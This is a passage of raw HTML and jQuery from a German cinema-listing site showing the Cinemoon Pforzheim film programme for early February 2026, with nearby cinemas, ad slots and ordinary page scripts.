<option value='0' selected>Zeit</option><option value='1'>Name des Films</option><option value='2'>Datum der Filmpremiere</option><option value='3'>IMDB Bewertung</option>                        
                        </select>
                   </div>     
                </div>
            </div>   
<ul id="viewType" class="nav nav-tabs hidden-xs" role="tablist">  
                  <li class="active"><a href="#0" data-list="0"><span class="glyphicon glyphicon-th"></span></a></li>
                  <li ><a href="#0" data-list="1"><span class="glyphicon glyphicon-th-list"></span></a></li>        
                </ul><div id="scheduleList" class="row">                    
                    <div class="panel panel-default">
                        <div class="panel-heading">
                            <h4 class="panel-title">
                                <a data-toggle="collapse"  href="#collapseOne1" aria-expanded="true" class="">
                                    <i class="fa fa-film"></i> montag, 2.2.                                </a>
                            </h4>
                        </div>
                        <div id="collapseOne1" class="panel-collapse collapse in" aria-expanded="true">
                            <div class="panel-body" id="panelDate">
    
             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29337" data-date="2026-02-02" data-movie=""> 
               <a href="/film/trailer/29337/The-Housemaid-Wenn-sie-wusste"><img src="/film-kino29337-The-Housemaid-Wenn-sie-wusste.jpg"  alt="The Housemaid: Wenn sie wüsste" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 6.9</span><span class="inCinemaInfo3" data-url="/film/trailer/29337/The-Housemaid-Wenn-sie-wusste"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">The Housemaid: Wenn sie wüsste</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29039" data-date="2026-02-02" data-movie=""> 
               <a href="/film/trailer/29039/Zoomania-2"><img src="/film-kino29039-Zoomania-2.jpg"  alt="Zoomania 2" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 7.6</span><span class="inCinemaInfo3" data-url="/film/trailer/29039/Zoomania-2"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">Zoomania 2</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29481" data-date="2026-02-02" data-movie=""> 
               <a href="/film/trailer/29481/Die-drei-Toteninsel"><img src="/film-kino-lang4-29481-Die-drei-Toteninsel.jpg"  alt="Die drei ??? - Toteninsel" width="75" height="104" class="img-responsive" /><span class="inCinemaInfo3" data-url="/film/trailer/29481/Die-drei-Toteninsel"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">Die drei ??? - Toteninsel</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29489" data-date="2026-02-02" data-movie=""> 
               <a href="/film/trailer/29489/Woodwalkers-2"><img src="/film-kino29489-Woodwalkers-2.jpg"  alt="Woodwalkers 2" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 4.7</span><span class="inCinemaInfo3" data-url="/film/trailer/29489/Woodwalkers-2"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo"><b style="color:#bd9c1b">NEU:</b> Woodwalkers 2</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29486" data-date="2026-02-02" data-movie=""> 
               <a href="/film/trailer/29486/Ach-diese-Lucke-diese-entsetzliche-Lucke"><img src="/film-kino29486-Ach-diese-Lucke-diese-entsetzliche-Lucke.jpg"  alt="Ach, diese Lücke, diese entsetzliche Lücke" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 8.1</span><span class="inCinemaInfo3" data-url="/film/trailer/29486/Ach-diese-Lucke-diese-entsetzliche-Lucke"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo"><b style="color:#bd9c1b">NEU:</b> Ach, diese Lücke, diese entsetzliche Lücke</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29419" data-date="2026-02-02" data-movie=""> 
               <a href="/film/trailer/29419/Extrawurst"><img src="/film-kino29419-Extrawurst.jpg"  alt="Extrawurst" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 4.8</span><span class="inCinemaInfo3" data-url="/film/trailer/29419/Extrawurst"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">Extrawurst</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="" data-date="2026-02-02" data-movie="Sneak Preview"> 
               <a href="#"><img src="https://www.abinskino.com/images/no_image.jpg" width="75" height="104" class="img-responsive"></a>
               <div class="movieInfo">Sneak Preview</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29417" data-date="2026-02-02" data-movie=""> 
               <a href="/film/trailer/29417/Send-Help"><img src="/film-kino29417-Send-Help.jpg"  alt="Send Help" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 7.1</span><span class="inCinemaInfo3" data-url="/film/trailer/29417/Send-Help"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo"><b style="color:#bd9c1b">NEU:</b> Send Help</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29656" data-date="2026-02-02" data-movie=""> 
               <a href="/film/trailer/29656/Povratak-Zikine-dinastije"><img src="/film-kino29656-Povratak-Zikine-dinastije.jpg"  alt="Povratak Žikine dinastije" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 3.8</span><span class="inCinemaInfo3" data-url="/film/trailer/29656/Povratak-Zikine-dinastije"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">Povratak Žikine dinastije</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29437" data-date="2026-02-02" data-movie=""> 
               <a href="/film/trailer/29437/Primate"><img src="/film-kino29437-Primate.jpg"  alt="Primate" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 6.2</span><span class="inCinemaInfo3" data-url="/film/trailer/29437/Primate"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo"><b style="color:#bd9c1b">NEU:</b> Primate</div>
             </div>  
</div></div></div>                    
                    <div class="panel panel-default">
                        <div class="panel-heading">
                            <h4 class="panel-title">
                                <a data-toggle="collapse"  href="#collapseOne2" aria-expanded="true" class="">
                                    <i class="fa fa-film"></i> dienstag, 3.2.                                </a>
                            </h4>
                        </div>
                        <div id="collapseOne2" class="panel-collapse collapse in" aria-expanded="true">
                            <div class="panel-body" id="panelDate">
    
             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29489" data-date="2026-02-03" data-movie=""> 
               <a href="/film/trailer/29489/Woodwalkers-2"><img src="/film-kino29489-Woodwalkers-2.jpg"  alt="Woodwalkers 2" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 4.7</span><span class="inCinemaInfo3" data-url="/film/trailer/29489/Woodwalkers-2"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo"><b style="color:#bd9c1b">NEU:</b> Woodwalkers 2</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29534" data-date="2026-02-03" data-movie=""> 
               <a href="/film/trailer/29534/Charlie-Der-Superhund"><img src="/film-kino29534-Charlie-Der-Superhund.jpg"  alt="Charlie, Der Superhund" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 5.4</span><span class="inCinemaInfo3" data-url="/film/trailer/29534/Charlie-Der-Superhund"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo"><b style="color:#bd9c1b">NEU:</b> Charlie, Der Superhund</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29481" data-date="2026-02-03" data-movie=""> 
               <a href="/film/trailer/29481/Die-drei-Toteninsel"><img src="/film-kino-lang4-29481-Die-drei-Toteninsel.jpg"  alt="Die drei ??? - Toteninsel" width="75" height="104" class="img-responsive" /><span class="inCinemaInfo3" data-url="/film/trailer/29481/Die-drei-Toteninsel"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">Die drei ??? - Toteninsel</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29337" data-date="2026-02-03" data-movie=""> 
               <a href="/film/trailer/29337/The-Housemaid-Wenn-sie-wusste"><img src="/film-kino29337-The-Housemaid-Wenn-sie-wusste.jpg"  alt="The Housemaid: Wenn sie wüsste" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 6.9</span><span class="inCinemaInfo3" data-url="/film/trailer/29337/The-Housemaid-Wenn-sie-wusste"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">The Housemaid: Wenn sie wüsste</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29039" data-date="2026-02-03" data-movie=""> 
               <a href="/film/trailer/29039/Zoomania-2"><img src="/film-kino29039-Zoomania-2.jpg"  alt="Zoomania 2" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 7.6</span><span class="inCinemaInfo3" data-url="/film/trailer/29039/Zoomania-2"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">Zoomania 2</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29419" data-date="2026-02-03" data-movie=""> 
               <a href="/film/trailer/29419/Extrawurst"><img src="/film-kino29419-Extrawurst.jpg"  alt="Extrawurst" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 4.8</span><span class="inCinemaInfo3" data-url="/film/trailer/29419/Extrawurst"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">Extrawurst</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29486" data-date="2026-02-03" data-movie=""> 
               <a href="/film/trailer/29486/Ach-diese-Lucke-diese-entsetzliche-Lucke"><img src="/film-kino29486-Ach-diese-Lucke-diese-entsetzliche-Lucke.jpg"  alt="Ach, diese Lücke, diese entsetzliche Lücke" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 8.1</span><span class="inCinemaInfo3" data-url="/film/trailer/29486/Ach-diese-Lucke-diese-entsetzliche-Lucke"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo"><b style="color:#bd9c1b">NEU:</b> Ach, diese Lücke, diese entsetzliche Lücke</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29399" data-date="2026-02-03" data-movie=""> 
               <a href="/film/trailer/29399/Mercy"><img src="/film-kino29399-Mercy.jpg"  alt="Mercy" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 6.2</span><span class="inCinemaInfo3" data-url="/film/trailer/29399/Mercy"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">Mercy</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29417" data-date="2026-02-03" data-movie=""> 
               <a href="/film/trailer/29417/Send-Help"><img src="/film-kino29417-Send-Help.jpg"  alt="Send Help" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 7.1</span><span class="inCinemaInfo3" data-url="/film/trailer/29417/Send-Help"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo"><b style="color:#bd9c1b">NEU:</b> Send Help</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29437" data-date="2026-02-03" data-movie=""> 
               <a href="/film/trailer/29437/Primate"><img src="/film-kino29437-Primate.jpg"  alt="Primate" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 6.2</span><span class="inCinemaInfo3" data-url="/film/trailer/29437/Primate"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo"><b style="color:#bd9c1b">NEU:</b> Primate</div>
             </div>  
</div></div></div>                    
                    <div class="panel panel-default">
                        <div class="panel-heading">
                            <h4 class="panel-title">
                                <a data-toggle="collapse"  href="#collapseOne3" aria-expanded="true" class="">
                                    <i class="fa fa-film"></i> mittwoch, 4.2.                                </a>
                            </h4>
                        </div>
                        <div id="collapseOne3" class="panel-collapse collapse in" aria-expanded="true">
                            <div class="panel-body" id="panelDate">
    
             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29481" data-date="2026-02-04" data-movie=""> 
               <a href="/film/trailer/29481/Die-drei-Toteninsel"><img src="/film-kino-lang4-29481-Die-drei-Toteninsel.jpg"  alt="Die drei ??? - Toteninsel" width="75" height="104" class="img-responsive" /><span class="inCinemaInfo3" data-url="/film/trailer/29481/Die-drei-Toteninsel"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">Die drei ??? - Toteninsel</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29419" data-date="2026-02-04" data-movie=""> 
               <a href="/film/trailer/29419/Extrawurst"><img src="/film-kino29419-Extrawurst.jpg"  alt="Extrawurst" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 4.8</span><span class="inCinemaInfo3" data-url="/film/trailer/29419/Extrawurst"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">Extrawurst</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29489" data-date="2026-02-04" data-movie=""> 
               <a href="/film/trailer/29489/Woodwalkers-2"><img src="/film-kino29489-Woodwalkers-2.jpg"  alt="Woodwalkers 2" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 4.7</span><span class="inCinemaInfo3" data-url="/film/trailer/29489/Woodwalkers-2"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo"><b style="color:#bd9c1b">NEU:</b> Woodwalkers 2</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29238" data-date="2026-02-04" data-movie=""> 
               <a href="/film/trailer/29238/Ein-einfacher-Unfall"><img src="/film-kino29238-Ein-einfacher-Unfall.jpg"  alt="Ein einfacher Unfall" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 7.6</span><span class="inCinemaInfo3" data-url="/film/trailer/29238/Ein-einfacher-Unfall"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">Ein einfacher Unfall</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29039" data-date="2026-02-04" data-movie=""> 
               <a href="/film/trailer/29039/Zoomania-2"><img src="/film-kino29039-Zoomania-2.jpg"  alt="Zoomania 2" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 7.6</span><span class="inCinemaInfo3" data-url="/film/trailer/29039/Zoomania-2"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">Zoomania 2</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29486" data-date="2026-02-04" data-movie=""> 
               <a href="/film/trailer/29486/Ach-diese-Lucke-diese-entsetzliche-Lucke"><img src="/film-kino29486-Ach-diese-Lucke-diese-entsetzliche-Lucke.jpg"  alt="Ach, diese Lücke, diese entsetzliche Lücke" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 8.1</span><span class="inCinemaInfo3" data-url="/film/trailer/29486/Ach-diese-Lucke-diese-entsetzliche-Lucke"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo"><b style="color:#bd9c1b">NEU:</b> Ach, diese Lücke, diese entsetzliche Lücke</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29067" data-date="2026-02-04" data-movie=""> 
               <a href="/film/trailer/29067/Avatar-3-Fire-and-Ash"><img src="/film-kino29067-Avatar-3-Fire-and-Ash.jpg"  alt="Avatar 3: Fire and Ash" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 7.5</span><span class="inCinemaInfo3" data-url="/film/trailer/29067/Avatar-3-Fire-and-Ash"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">Avatar 3: Fire and Ash</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29337" data-date="2026-02-04" data-movie=""> 
               <a href="/film/trailer/29337/The-Housemaid-Wenn-sie-wusste"><img src="/film-kino29337-The-Housemaid-Wenn-sie-wusste.jpg"  alt="The Housemaid: Wenn sie wüsste" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 6.9</span><span class="inCinemaInfo3" data-url="/film/trailer/29337/The-Housemaid-Wenn-sie-wusste"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">The Housemaid: Wenn sie wüsste</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29437" data-date="2026-02-04" data-movie=""> 
               <a href="/film/trailer/29437/Primate"><img src="/film-kino29437-Primate.jpg"  alt="Primate" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 6.2</span><span class="inCinemaInfo3" data-url="/film/trailer/29437/Primate"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo"><b style="color:#bd9c1b">NEU:</b> Primate</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29417" data-date="2026-02-04" data-movie=""> 
               <a href="/film/trailer/29417/Send-Help"><img src="/film-kino29417-Send-Help.jpg"  alt="Send Help" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 7.1</span><span class="inCinemaInfo3" data-url="/film/trailer/29417/Send-Help"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo"><b style="color:#bd9c1b">NEU:</b> Send Help</div>
             </div>  
</div></div></div></div>Kinos in der Umgebung <b>Cinemoon</b><br><a href="https://www.abinskino.com/kino-programm/pforzheim/pforzheim-kommunales-kino" title="Kommunales Kino, Pforzheim">Kommunales Kino <small>(0.6 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/schomberg/kino-kurtheater-schomberg" title="Kurtheater Schömberg, Schömberg">Kurtheater Schömberg <small>(12.1 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/bretten/kinostar-filmwelt-bretten" title="Kinostar Filmwelt Bretten, Bretten">Kinostar Filmwelt Bretten <small>(16.2 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/weil-der-stadt/weil-der-stadt-kinocenter" title="Kinocenter, Weil der Stadt">Kinocenter <small>(20.2 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/ettlingen/kulisse-ettlingen" title="Kulisse - Ettlingen, Ettlingen">Kulisse - Ettlingen <small>(21.8 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/karlsruhe/karlsruhe-schauburg" title="Schauburg, Karlsruhe">Schauburg <small>(24.7 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/leonberg/traumpalast-leonberg" title="Traumpalast Leonberg, Leonberg">Traumpalast Leonberg <small>(25.6 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/karlsruhe/universum-city-kinos" title="Universum-City Kinos, Karlsruhe">Universum-City Kinos <small>(25.6 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/karlsruhe/filmpalast-am-zkm" title="Filmpalast am ZKM, Karlsruhe">Filmpalast am ZKM <small>(26.1 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/gaggenau/merkur-film-center" title="Merkur-Film-Center, Gaggenau">Merkur-Film-Center <small>(28.1 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/gernsbach/kinocenter-gernsbach" title="Kinocenter Gernsbach, Gernsbach">Kinocenter Gernsbach <small>(30 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/sindelfingen/cinemaxx-sindelfingen" title="CinemaxX Sindelfingen, Sindelfingen">CinemaxX Sindelfingen <small>(30.1 km)</small></a>       

        
                
              </div>
            </div>

            <aside class="hidden-xs col-md-2">
                <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                    <div class="banner2">
                        <div class="banner">
                             <script type="text/javascript"><!--
                       google_ad_client = "pub-5236468614780712";
                       /* 160x600, created 6/20/11 */
                       google_ad_slot = "4923190056";
                       google_ad_width = 160;
                       google_ad_height = 600;
                       //-->
                       </script>
                       <script type="text/javascript"
                       src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
                     </script>
                         </div>                        </div>
                    </nav>
                </div>
            </aside>
        </div>
    </div>
</section>   


                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script>
      <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
      <script type="text/javascript" src="/kinoCss/bootstrap-select.js"></script><script src="https://gitcdn.github.io/bootstrap-toggle/2.2.2/js/bootstrap-toggle.min.js"></script>


<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&extension=.js&output=embed"></script>      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  document.location.href = "/kino-programm";
                                }
                              }
                            });
                        }
                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
            
            var bMobile = false;
            if( /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ) {
              $('#selectGenre').selectpicker('mobile');
              $('#selectCity').selectpicker('mobile');
              $('#selectCinema').selectpicker('mobile');
              bMobile = true;
            }             
      
      
            $('#selectCity').change(function(evnt){ 
              $.ajax({ url: '/Ajaxdata/storeSelectedCity/'+$(this).val(), 
                success: function(data) {}
              });
            
              location.href = '/kino-programm/'+$(this).val(); 
            });
            $('#selectCinema').change(function(evnt){ location.href = '/'+$(this).val(); });
            $('#selectMobileDate').change(function(evnt){ location.href = $(this).val(); });
            $('#scheduleSort').on('change', function (e) {
              var optionSelected = $(this).find('option:selected');
              $.ajax({ url: '/Ajaxdata/saveScheduleSort/'+optionSelected.val(), 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            
            $('#selectGenre').change(function(evnt){ 
              var sSelected = $(this).val();
              if (sSelected != null && sSelected.indexOf('x')>-1) {
                  $.ajax({ url: '/Ajaxdata/removeGenreFilter/0', 
                    success: function(data) {
                          location.reload(true);
                    }
                  });
              }
              else {
                if (bMobile) {
                  if (sSelected != null) {
                      if (sSelected == null) sSelected = '';
                      $.ajax({url: '/Ajaxdata/addGenreFilter', 
                              type: 'POST',
                              data: {g:'"'+sSelected+'"'},
                              success: function(data) {
                                 location.reload(true);
                              }
                      });
                  }
                }
              }
            });
            
            $('#selectGenre').on('hidden.bs.select hide.bs.select', function (e) {
              var sSelected = $(this).val();
              if (sSelected != null) {
                  if (sSelected == null) sSelected = '';
                  $.ajax({url: '/Ajaxdata/addGenreFilter', 
                          type: 'POST',
                          data: {g:'"'+sSelected+'"'},
                          success: function(data) {
                             location.reload(true);
                          }
                  });
              }
            });
            
            $('.filteredGenres a').click(function(e) {
                if ($(this).attr('data-genre') !== undefined) {
                   $.ajax({ url: '/Ajaxdata/removeGenreFilter/'+$(this).attr('data-genre'), 
                        success: function(data) {
                           if (data == 'ok')
                             location.reload(true);
                        }
                   });
                }
            })

            $('#only3D, #only3D_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/schedule3d/'+isOn, 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            $('#onlyOV, #onlyOV_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/scheduleOV/'+isOn, 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            $('#onlyOmu, #onlyOmu_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/scheduleOmu/'+isOn, 
                success: function(data) {
                  if (data == 'ok') 
                      location.reload(true);
                }
              });
            });
            $('#viewType a').click(function(e) {
                $.ajax({ url: '/Ajaxdata/updateScheduleView/'+$(this).attr('data-list'), 
                success: function(data) {
                   if (data == 'ok') {
                     location.reload();
                   }
                }
              });
            });    
             var bLoaded = false;
              $('.inCinemaInfo3').click(function(e) {
                bLoaded = true;
                location.href=$(this).attr('data-url');
             });
             
             $('.movieGrid a').click(function(e) {
                e.preventDefault();
             });             
          
             $('#scheduleList .movieGrid').click(function(e) {
                if(!bLoaded){
                    $('#singleInfo').fadeOut(500, function() { $(this).remove(); });
                    var selected = $(this);
                    var top =  selected.position().top;
                    
                    var bFind = false;
                    j=0;
                    while (selected.length != 0) {
                        nextTop =  selected.next().position();
                        if (nextTop !== undefined) {   
                           if (top < nextTop.top) {
                              bFind = true;
                              break;
                           }
                           selected = selected.next(); 
                        }
                        else
                          break;
                        j++;
                    }
                    
                    if (selected !== undefined) {
                        var sDate = $(this).attr('data-date');
                        if (sDate == undefined)
                          sDate = '';
                        var sMovieName = $(this).attr('data-movie');
                        if (sMovieName == undefined)
                          sMovieName = '';                    
                        $.ajax({url: '/Ajaxdata/addMovieInfo', 
                                  type: 'POST',
                                  data: {m:$(this).attr('data-id'), c:402, ci:1216, d:sDate, mn:sMovieName, w:$('#scheduleList').width(), my:0, r:13, bl:bb},
                                  success: function(data) {
                                     $(data).insertAfter(selected);
                                     $('#singleInfo').hide();
                                     $('#singleInfo').fadeIn(2000);
                                     $('html, body').animate({
                                        scrollTop: selected.offset().top+60
                                     }, 1000);    
                                  }
                          });
                    }
                }
              });$('#only3D,#onlyOV,#onlyOmu').bootstrapToggle({
                                  on: 'Ein',
                                  off: 'Aus',
                                });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
